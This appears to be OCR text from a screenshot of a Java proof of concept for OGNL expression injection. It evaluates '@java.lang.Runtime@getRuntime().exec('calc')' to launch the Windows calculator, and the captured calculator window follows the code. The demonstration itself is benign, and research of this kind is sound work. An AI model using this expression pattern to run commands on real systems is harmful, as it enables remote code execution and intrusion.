 public class Test {
public static void main(String[] args) throws Exception {
OgnlContext context = new OgnlContext();
Ognl.getValue( expression: "@java.lang.Runtime@getRuntime().exec('calc')", context, context.getRoot());
// Ognl.setValue(Runtime.getRuntime().exec("calc"), context, context.getRoot());
}
}
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =